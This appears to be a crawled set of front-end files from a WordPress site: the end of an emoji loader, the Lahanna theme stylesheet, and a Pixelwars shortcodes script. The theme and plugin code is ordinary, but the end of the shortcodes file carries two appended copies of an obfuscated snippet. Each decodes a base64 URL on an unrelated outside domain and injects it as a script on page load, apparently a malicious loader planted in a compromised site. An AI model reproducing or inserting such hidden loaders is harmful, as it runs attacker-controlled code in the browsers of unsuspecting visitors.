t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://le-thermique.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://le-thermique.com/wp-content/themes/lahanna/style.css?ver=6.9
body_size: 935
content:
/*
Theme Name:        Lahanna
Text Domain:       lahanna
Version:           4.1.8
Description:       Responsive WordPress theme. Install and activate Pixelwars Core plugin for advanced features. (Appearance > Install Plugins)
Tested up to:      5.7
Requires at least: 4.9
Requires PHP:      5.6
Tags:              blog
Author:            Pixelwars
Author URI:        https://themeforest.net/user/pixelwars
Theme URI:         https://themeforest.net/user/pixelwars/portfolio
License:           ThemeForest License
License URI:       https://themeforest.net/licenses
Domain Path:       /languages
*/


/*
    Do not remove any of the commented text above as it is used by the theme for proper function!
*/


/* HEADER */
.is-menu-bar .menu-wrap,
.is-menu-top .header-wrap,
.is-header-small .header-wrap,
.is-header-row .header-wrap  {
    border-bottom: 1px solid rgba(0, 0, 0, 0.08);
	}
.is-menu-bar.is-menu-bottom .menu-wrap {
    border-top: 1px solid rgba(0, 0, 0, 0.08);
	}
.site-navigation.clone .menu-wrap,
.site-header.clone .header-wrap {
	box-shadow: 0 12px 12px -10px rgba(0, 0, 0, 0.1);
	} 

/* SOME FIXES */
.site-branding,
.site-title img { 
	max-width: 100%;
	}

/* FOOTER */
.site-footer .site-info {
	font-size: 10px; letter-spacing: .12em; border-top: 1px solid rgba(0, 0, 0, 0.06); text-transform: uppercase;
	}
.site-footer .tptn_title {
	font-size: 18px; font-weight: 400;
	}
.instagram-pics + p a {
	padding: 10px 24px; border-radius: 6px; box-shadow: 0 0 10px rgba(0, 0, 0, 0.25);	
	}
.is-footer-boxed .footer-insta ul {
    padding: calc(0.3rem + 1.0vw); background: #fff;
	}
.footer-insta ul li {
    padding: 8px; background: #fff;
	}
.site-info i {
    color: #ff6970; font-size: 17px;
	}

/* FEATURED AREA */
.top-content {
	margin-top: 30px;
	}	
.post-thumbnail .entry-header {
	width: 70%;
	}

/* BLOG LIST */
.blog-list:not(.blog-circles) .featured-image {
	padding-top: 56%;
	}

/* BLOG SMALL common styles : list - grid - circles */
.blog-small .entry-title {
	font-size: 1.6em;
	} 


/* BLOG SINGLE */
.related-posts h3,
.about-author h3,
.comments-area h3.widget-title {
	position: relative;
	}
.related-posts h3:before,
.about-author h3:before,
.comments-area h3.widget-title:before {
	font-family: "fontello"; content: '\e821'; font-size: 132px; font-weight: 400; position:  absolute; top: -50%; left: 50%; margin-top: -44px; margin-left: -70px; color: rgba(33, 41, 51, 0.05);
	}
.about-author h3:before {
	content: '\e807'; margin-left: -42px;
	}
.comments-area h3.widget-title:before {
	content: '\e806'; margin-left: -60px; font-size: 128px;
	}
#respond:before {
	font-family: "fontello"; content: '\e812'; font-size: 58px; position:  absolute; top: 0; right: 20px; color: #fafafa;
	}
#reply-title {
	text-align: center;
	}

/* related posts */
.related-posts .post-thumbnail .entry-title {
	font-size: 26px;
	}
.related-posts .post-thumbnail .post-wrap {
	padding-top: 140%;
	}

/* SIDEBAR */
.widget_mc4wp_form_widget {
	padding: 5px 0; box-shadow: 0 5px 10px rgba(0, 0, 0, 0.12); border-radius: 10px; overflow: hidden;
	}
.sidebar .mc4wp-form {
	background: #fff; 
	}

/* SOCIAL */
html a.social-link {
	background: #f2ede5;
	}

/* SHOP */
.woocommerce .product .entry-meta span.price {
    font-size: 14px;
	}
    

	
/* DESKTOPS */
@media screen and (min-width: 992px) { 

	
	/* BLOCKQUOTE */
	blockquote {
		font-size: 1.6em; padding: 1em;
		}
	blockquote cite {
		 letter-spacing: 1px;
		}
	
	/* BLOG SINGLE */
	.related-posts {
		padding-top: 3em;
		}
}



--- FILE ---
content_type: application/x-javascript
request_url: https://le-thermique.com/wp-content/plugins/pixelwars-core-shortcodes/themes/global/js/shortcodes.js
body_size: 1128
content:
/*
	Name: TheBlogger Shortcodes
	Version: 1.0
	Author: pixelwars
*/

(function ($) {
	"use strict";

	/* DOCUMENT READY */
	$(function () {


		// BUTTONS : add classes to default buttons
		$("form input[type=submit], form input[type=button], form button").addClass(("is-ready button is-primary " + $('html').data('generic-button-style')));

		// ------------------------------
		// FILL PROGRESS BARS
		function fillBars() {
			$('.bar').each(function () {
				var bar = $(this);
				var percent = bar.attr('data-percent');
				bar.find('.progress').css('width', percent + '%').html('<span>' + percent + '</span>');
			});
		}
		fillBars();
		// ------------------------------



		// ------------------------------
		// TABS
		var tabs = $('.tabs');
		if (tabs.length) {
			tabs.each(function () {
				if (!$(this).find('.tab-titles li a.active').length) {
					$(this).find('.tab-titles li:first-child a').addClass('active');
					$(this).find('.tab-content > div:first-child').show();
				} else {
					$(this).find('.tab-content > div').eq($(this).find('.tab-titles li a.active').parent().index()).show();
				}
				setupFluidbox();
			});

			tabs.find('.tab-titles li a').on("click", function () {
				if ($(this).hasClass('active')) { return; }
				$(this).parent().siblings().find('a').removeClass('active');
				$(this).addClass('active');
				$(this).parents('.tabs').find('.tab-content > div').hide().eq($(this).parent().index()).show();
				setupFluidbox();
				return false;
			});
		}
		// ------------------------------



		// ------------------------------
		// TOGGLES
		var toggle = $('.toggle');
		if (toggle.length) {

			var toggleSpeed = 300;
			$('.toggle h4.active + .toggle-content').show();

			$('.toggle h4').on("click", function () {
				if ($(this).hasClass('active')) {
					$(this).removeClass('active');
					$(this).next('.toggle-content').stop(true, true).slideUp(toggleSpeed);
				} else {

					$(this).addClass('active');

					$(this).next('.toggle-content').stop(true, true).slideDown(toggleSpeed, function () {
						setupFluidbox();
					}
					);

					setupFluidbox();

					//accordion
					if ($(this).parents('.toggle-group').hasClass('accordion')) {
						$(this).parent().siblings().find('h4').removeClass('active');
						$(this).parent().siblings().find('.toggle-content').stop(true, true).slideUp(toggleSpeed);
					}

				}
				return false;
			});
		}
		// ------------------------------



		// ------------------------------
		// CONTACT FORM
		// jQuery Ajax Mail Send Script		
		var contactForm = $('#contact-form');
		var $submit = contactForm.find('.submit');

		contactForm.submit(function () {
			if (contactForm.valid()) {
				$submit.addClass("active loading");
				var formValues = contactForm.serialize();

				$.post(contactForm.attr('action'), formValues, function (data) {
					if (data == 'success') {
						setTimeout(function () {
							$submit.removeClass("loading").addClass("success");
							contactForm.clearForm();
						}, 2000);
					}
					else {
						$submit.removeClass("loading").addClass("error");
					}
				});
			}

			return false
		});

		$.fn.clearForm = function () {
			return this.each(function () {
				var type = this.type, tag = this.tagName.toLowerCase();
				if (tag == 'form')
					return $(':input', this).clearForm();
				if (type == 'text' || type == 'password' || tag == 'textarea')
					this.value = '';
				else if (type == 'checkbox' || type == 'radio')
					this.checked = false;
				else if (tag == 'select')
					this.selectedIndex = -1;
			});
		};
		// ------------------------------



	});
	// DOCUMENT READY



	// ------------------------------
	// FluidBox : Zoomable Images
	function setupFluidbox() {

		$('.entry-content > p a, .wp-caption a, a.zoom').each(function () {

			// prevent conflict with the woocommerce lightbox - both have zoom class
			if ($('body').hasClass('woocommerce')) {
				return;
			}
			if ($(this).attr('href').match(/\.(jpeg|jpg|gif|png)$/) !== null) {
				$(this).fluidbox({
					viewportFill: 0.8,
					immediateOpen: true,
					loader: false,
					stackIndex: 400
				});
			}
		});
	}
	// ------------------------------

})(jQuery);
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');